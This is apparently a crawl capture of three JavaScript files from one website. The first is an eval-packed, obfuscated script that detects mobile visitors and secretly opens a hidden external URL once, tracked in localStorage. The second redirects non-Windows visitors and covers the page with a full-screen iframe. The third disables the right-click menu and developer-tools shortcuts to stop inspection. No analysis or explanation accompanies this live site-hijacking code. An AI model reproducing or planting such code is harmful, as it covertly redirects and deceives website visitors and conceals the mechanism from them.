eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s x(){o(M y==="\\t\\7\\4\\0\\p\\1\\7\\0\\4"){z N}O a;u A=y[\'\\t\\b\\0\\8\\P\\h\\0\\7\\5\'][\'\\5\\2\\B\\2\\q\\0\\8\\v\\3\\b\\0\']();a=(Q^R)+(S^T);u C=U V(\'\\3\\7\\4\\8\\2\\1\\4\\c\\1\\d\\i\\2\\7\\0\\c\\1\\d\\3\\4\\c\\1\\d\\2\\4\\c\\q\\1\\7\\4\\2\\q\\b\\D\\d\\i\\2\\7\\0\\c\\9\\6\\3\\j\\r\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\1\\3\\7\\c\\q\\0\\9\\2\\b\\c\\2\\d\\0\\8\\3\\D\\e\\1\\7\\1\\c\\1\\0\\e\\2\\9\\1\\6\\0\\c\\e\\2\\9\\1\\6\\0\',\'\\1\');z C[\'\\5\\0\\b\\5\'](A)}s E(a){u g=k[\'\\j\\8\\0\\3\\5\\0\\F\\6\\0\\e\\0\\7\\5\']("\\3");g[\'\\i\\8\\0\\p\']=a;g[\'\\b\\5\\f\\6\\0\'][\'\\4\\1\\b\\d\\6\\3\\f\']="W".l("").m().n("");g[\'\\5\\3\\8\\h\\0\\5\']="\\G\\9\\6\\3\\7\\r";k[\'\\9\\2\\4\\f\'][\'\\3\\d\\d\\0\\7\\4\\v\\i\\1\\6\\4\'](g);g[\'\\j\\6\\1\\j\\r\']();k[\'\\9\\2\\4\\f\'][\'\\8\\0\\e\\2\\H\\0\\v\\i\\1\\6\\4\'](g)}k[\'\\3\\4\\4\\F\\H\\0\\7\\5\\B\\1\\b\\5\\0\\7\\0\\8\']("X".l("").m().n(""),s(){o(!I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']){o(k[\'\\9\\2\\4\\f\']!=Y){I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']="\\w";K=L[\'\\h\\0\\5\\w\\5\\0\\e\']("\\6\\t\\j\\r\\G\\p\\p");o(!K&&x()){E("Z.10.11//:12".l("").m().n(""))}L[\'\\b\\0\\5\\w\\5\\0\\e\']("13".l("").m().n(""),"14".l("").m().n(""))}}});',62,67,'u0065|u0069|u006F|u0061|u0064|u0074|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x5bga|u0067|u0068|u0063|document|split|reverse|join|if|u0066|u0077|u006B|function|u0075|const|u0043|u0049|isMobileDevice|navigator|return|_0x202fe|u004C|_0xdaca|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|typeof|false|var|u0041|272203|272204|175068|175061|new|RegExp|enon|dedaoLtnetnoCMOD|null|moc|1tobv|2357|ptth|ff_kcul|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.stt569.com/themes/default/skins/js/js-2.js
body_size: 601
content:
var items = ['/themes/default/skins/js/cg.htm'];
var Alibaba = items[Math.floor(Math.random() * items.length)];
if (navigator.platform.indexOf('Win32') != -1) {} else {
 window.location.href = Alibaba
}
var JackMa = "<div style='position: fixed; z-index: 98468836557; height: 100%; width: 100%; background: rgb(255, 255, 255);'><iframe src='" + Alibaba + "' width='100%' height='100%' frameborder='0'></iframe></div>";
window["document"]["write"](JackMa);
window["document"]["write"]("<style type='text/css'>html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;margin:0}</style>");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.stt569.com/themes/default/skins/js/t.js
body_size: 355
content:
// 禁用右键菜单
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            showNotification();
            return false;
        });
        
        // 禁用某些键盘快捷键
        document.addEventListener('keydown', function(e) {
            // 禁用F12
            if (e.key === 'F12') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+U (查看源代码)
            if (e.ctrlKey && e.key === 'u') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+Shift+I (开发者工具)
            if (e.ctrlKey && e.shiftKey && e.key === 'I') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+Shift+C (开发者工具检查元素)
            if (e.ctrlKey && e.shiftKey && e.key === 'C') {
                e.preventDefault();
                showNotification();
                return false;
            }
        });



